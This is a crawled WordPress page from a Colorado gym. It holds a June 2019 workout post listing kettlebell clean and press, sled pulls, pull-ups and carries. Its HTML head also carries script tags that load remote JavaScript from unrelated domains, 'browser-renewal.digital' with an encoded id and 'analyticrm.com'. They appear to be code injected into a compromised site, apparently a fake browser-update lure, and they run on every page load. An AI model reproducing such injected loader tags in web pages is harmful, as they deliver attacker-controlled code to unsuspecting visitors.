

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rippleffectraining.com/in-the-gym-june-28th/
body_size: 10708
content:
<!doctype html> <!--[if lt IE 7 ]><html class="no-js ie6" lang="en-US"> <![endif]--> <!--[if IE 7 ]><html class="no-js ie7" lang="en-US"> <![endif]--> <!--[if IE 8 ]><html class="no-js ie8" lang="en-US"> <![endif]--> <!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="icon" type="image/png" href="http://rippleffectraining.com/apple-touch-icon-144x144-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="http://rippleffectraining.com/apple-touch-icon-precomposed.png"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://rippleffectraining.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="/assets/js/vendor/html5shiv.js"></script> <script src="/assets/js/vendor/js/respond.min.js"></script> <![endif]--> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMucWNA46zxN3movwe6zagBr2tIL_WzSv4vODVpgQVhVeztzUOZBxmMVdYoI7YaMAGnQ=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>In The Gym June 28th  - Ripple Effect Training</title><meta name="description" content="In the Gym, Gym Jones Certified, Carbondale CO Workouts, Carolyn Parker, Strength Training for Mountain Athletes, KB Cleans, Sled Pull" /><link rel="canonical" href="https://rippleffectraining.com/in-the-gym-june-28th/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="In The Gym June 28th  - Ripple Effect Training" /><meta property="og:description" content="In the Gym, Gym Jones Certified, Carbondale CO Workouts, Carolyn Parker, Strength Training for Mountain Athletes, KB Cleans, Sled Pull" /><meta property="og:url" content="https://rippleffectraining.com/in-the-gym-june-28th/" /><meta property="og:site_name" content="Ripple Effect Training" /><meta property="article:publisher" content="https://www.facebook.com/search/top?q=rippleeffect" /><meta property="article:published_time" content="2019-06-28T12:00:31+00:00" /><meta property="og:image" content="https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Personal-Training.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="carolyn" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="carolyn" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rippleffectraining.com/in-the-gym-june-28th/#article","isPartOf":{"@id":"https://rippleffectraining.com/in-the-gym-june-28th/"},"author":{"name":"carolyn","@id":"https://rippleffectraining.com/#/schema/person/b48407c837e8414b7c779c0c62f45bbd"},"headline":"In The Gym June 28th","datePublished":"2019-06-28T12:00:31+00:00","mainEntityOfPage":{"@id":"https://rippleffectraining.com/in-the-gym-june-28th/"},"wordCount":102,"publisher":{"@id":"https://rippleffectraining.com/#organization"},"keywords":["Carbondale CO Workouts","Carolyn Parker","Gym Jones Certified","In the Gym","KB Cleans","Sled Pull","Strength training for Mountain Athletes"],"articleSection":["Power Endurance","Strength","Workouts"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rippleffectraining.com/in-the-gym-june-28th/","url":"https://rippleffectraining.com/in-the-gym-june-28th/","name":"In The Gym June 28th - Ripple Effect Training","isPartOf":{"@id":"https://rippleffectraining.com/#website"},"datePublished":"2019-06-28T12:00:31+00:00","description":"In the Gym, Gym Jones Certified, Carbondale CO Workouts, Carolyn Parker, Strength Training for Mountain Athletes, KB Cleans, Sled Pull","breadcrumb":{"@id":"https://rippleffectraining.com/in-the-gym-june-28th/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rippleffectraining.com/in-the-gym-june-28th/"]}]},{"@type":"BreadcrumbList","@id":"https://rippleffectraining.com/in-the-gym-june-28th/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rippleffectraining.com/"},{"@type":"ListItem","position":2,"name":"Education","item":"https://rippleffectraining.com/education/"},{"@type":"ListItem","position":3,"name":"In The Gym June 28th"}]},{"@type":"WebSite","@id":"https://rippleffectraining.com/#website","url":"https://rippleffectraining.com/","name":"Ripple Effect Training","description":"Gym &amp; Athlete Training Center","publisher":{"@id":"https://rippleffectraining.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rippleffectraining.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rippleffectraining.com/#organization","name":"Ripple Effect Training","url":"https://rippleffectraining.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rippleffectraining.com/#/schema/logo/image/","url":"https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Athlete-Training-Center.jpg","contentUrl":"https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Athlete-Training-Center.jpg","width":600,"height":600,"caption":"Ripple Effect Training"},"image":{"@id":"https://rippleffectraining.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/search/top?q=rippleeffect","https://www.instagram.com/blitzkriegbarbie/?hl=en"]},{"@type":"Person","@id":"https://rippleffectraining.com/#/schema/person/b48407c837e8414b7c779c0c62f45bbd","name":"carolyn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rippleffectraining.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16fba9f7c6026094e61283299bdcd840310bdf18ce5c256b5c4e9257160b9e92?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16fba9f7c6026094e61283299bdcd840310bdf18ce5c256b5c4e9257160b9e92?s=96&d=mm&r=g","caption":"carolyn"},"url":"https://rippleffectraining.com/author/carolyn/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ripple Effect Training &raquo; Feed" href="https://rippleffectraining.com/feed/" />  <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://rippleffectraining.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://rippleffectraining.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script> <script defer id="responsive-lightbox-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_046339c403d5b7205ee8e0bf75c8271b.js?ver=2.5.4" id="responsive-lightbox-js"></script> <link rel="https://api.w.org/" href="https://rippleffectraining.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rippleffectraining.com/wp-json/wp/v2/posts/5617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rippleffectraining.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://rippleffectraining.com/?p=5617' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rippleffectraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frippleffectraining.com%2Fin-the-gym-june-28th%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rippleffectraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frippleffectraining.com%2Fin-the-gym-june-28th%2F&#038;format=xml" /> <script defer src="[data-uri]"></script><script defer src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-270x270.jpg" /><style type="text/css">*[id^='readlink'] {
 font-weight: bold;
 color: #000000;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}</style></head><body class="wp-singular post-template-default single single-post postid-5617 single-format-standard wp-theme-rippleeffect post-in-the-gym-june-28th"><header><nav id="nav-container" class="navbar navbar-default" role="navigation" ><div class="container"><div class="navbar-header" > <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand hidden-md hidden-lg" href="https://rippleffectraining.com">RE</a> <a class="logo visible-lg visible-md" href="https://rippleffectraining.com" alt="Athlete Training Center | Carbondale CO"> <strong>Athlete Training Center</strong> <img src="https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/img/logo-full.png"> </a></div><div id="navbar-collapse" class="collapse navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a title="About" href="https://rippleffectraining.com/personal-training/">About</a></li><li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a title="Services" href="https://rippleffectraining.com/athletic-coaching/">Services</a></li><li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a title="Athletes" href="https://rippleffectraining.com/mountain-athlete-coaching/">Athletes</a></li><li id="menu-item-7697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a title="Education" href="https://rippleffectraining.com/category/training-education/">Education</a></li><li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2364"><a title="Updates" href="https://rippleffectraining.com/category/stength-conditioning-updates">Updates</a></li><li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2630"><a title="Workouts" href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/">Workouts</a></li><li id="menu-item-7701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7701 dropdown"><a title="Contact" href="#" data-toggle="dropdown" class="dropdown-toggle">Contact <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a title="Contact us" href="https://rippleffectraining.com/contact/">Contact us</a></li><li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a title="Location" href="https://rippleffectraining.com/location/">Location</a></li></ul></li></ul></div></div></nav></header><div id="wrapper" class="clearfix"><div id="ww"><article id="post-5617" class="post-5617 post type-post status-publish format-standard hentry category-power-endurance category-strength category-cycling-training-mountaineering-workouts tag-carbondale-co-workouts tag-carolyn-parker tag-gym-jones-certified tag-in-the-gym tag-kb-cleans tag-sled-pull tag-strength-training-for-mountain-athletes"><div id="white"><div class="container"><div class="row"></div><div class="row"><div class="col-lg-8 col-lg-offset-2"><section id="content" role="main"><article id="post-5617" class="post-5617 post type-post status-publish format-standard hentry category-power-endurance category-strength category-cycling-training-mountaineering-workouts tag-carbondale-co-workouts tag-carolyn-parker tag-gym-jones-certified tag-in-the-gym tag-kb-cleans tag-sled-pull tag-strength-training-for-mountain-athletes"><header><h1 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-june-28th/" title="In The Gym June 28th" rel="bookmark"> In The Gym June 28th</a></h1><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">June 28, 2019</span></section></header><section class="entry-content"><p>June 28<br /> PE/SE<br /> 10:00 Warm up ski erg/airdyne/row<br /> 2 × 8 Shoulder openers<br /> 2 x 5 Cuban press<br /> Work on mobility<br /> 3 x 5 Wall squat<br /> 2 x 5 squat jumps<br /> 30m Single arm OH Walking Lunge (forward/backward each arm)<br /> Then:<br /> Find weight for KB Clean and Press (or can do Headcutter with single KB)<br /> Then:<br /> 5x KB Clean + Press<br /> 5x Step Ups per leg (same weight as Clean and Press?)<br /> 60sec FLR or Plank on floor<br /> x 5 rounds, rest as needed<br /> Then:<br /> 15m Standing Sled Pull<br /> 6x Pull Ups<br /> 60m Farmers’s Carry<br /> 5 Rounds, rest as needed<br /> If time:<br /> 1000m ski/row hard</p><div class="entry-links"></div></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-endurance/" rel="category tag">Power Endurance</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/carbondale-co-workouts/" rel="tag">Carbondale CO Workouts</a>, <a href="https://rippleffectraining.com/tag/carolyn-parker/" rel="tag">Carolyn Parker</a>, <a href="https://rippleffectraining.com/tag/gym-jones-certified/" rel="tag">Gym Jones Certified</a>, <a href="https://rippleffectraining.com/tag/in-the-gym/" rel="tag">In the Gym</a>, <a href="https://rippleffectraining.com/tag/kb-cleans/" rel="tag">KB Cleans</a>, <a href="https://rippleffectraining.com/tag/sled-pull/" rel="tag">Sled Pull</a>, <a href="https://rippleffectraining.com/tag/strength-training-for-mountain-athletes/" rel="tag">Strength training for Mountain Athletes</a></span></footer></article><footer class="footer"><article id="post-5617" class="post-5617 post type-post status-publish format-standard hentry category-power-endurance category-strength category-cycling-training-mountaineering-workouts tag-carbondale-co-workouts tag-carolyn-parker tag-gym-jones-certified tag-in-the-gym tag-kb-cleans tag-sled-pull tag-strength-training-for-mountain-athletes"><nav id="nav-below" class="navigation clearfix" role="navigation"><div class="nav-previous"><a href="https://rippleffectraining.com/in-the-gym-june-26th-2/" rel="prev"><span class="meta-nav">&larr;</span> In the Gym June 26th</a></div><div class="nav-next"><a href="https://rippleffectraining.com/in-the-gym-july-1/" rel="next">In the Gym July 1 <span class="meta-nav">&rarr;</span></a></div></nav></footer></section></div></div><div class="row"><div class="col-lg-8 col-lg-offset-2"></div></div></div></div></article></div><section class="comments"><div class="container"><div class="col-lg-8 col-lg-offset-2"></div></div></section></div><footer id="footer"><div class="container"><div class="row"><div class="col-lg-4"><div id="text-3" class="widget-wrapper widget_text"><div class="footer-title"><h4>Follow Ripple Effect</h4></div><div class="textwidget"><p> <a href="https://www.facebook.com/pages/Ripple-Effect/201184119959854" target="_blank">Facebook</a> <br/> <a href="https://www.instagram.com/rippleffectraining/" target="_blank">Instagram</a></p><p>Strength does not come from physical capacity. It comes from an indomitable will.</p></div></div></div><div class="col-lg-3 col-lg-offset-1"><div id="recent-posts-2" class="widget-wrapper widget_recent_entries"><div class="footer-title"><h4>Recent Posts</h4></div><ul><li> <a href="https://rippleffectraining.com/in-the-gym-november-24th-2/">In the Gym November 24th</a></li><li> <a href="https://rippleffectraining.com/in-the-gym-november-21st-5/">In the Gym November 21st</a></li><li> <a href="https://rippleffectraining.com/in-the-gym-november-19th-2/">In the Gym November 19th</a></li><li> <a href="https://rippleffectraining.com/in-the-gym-november-17th-3/">In the Gym November 17th</a></li></ul></div></div><div class="col-lg-3 col-lg-offset-1"><div id="text-2" class="widget-wrapper widget_text"><div class="footer-title"><h4>Location</h4></div><div class="textwidget"><p>RIPPLE EFFECT<br/> 2551 Dolores Way<br/> Carbondale, CO 81623<br/> Mobile: 970-773-3317</p></div></div></div></div></div></footer> <script defer type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script> <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rippleeffect\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.3" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.3" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/js/scripts.min.js?ver=6.8.3" id="bootstrap-script-js"></script> <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a3acec25913aedd',t:'MTc2NDAwNzI0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rippleffectraining.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4508
content:
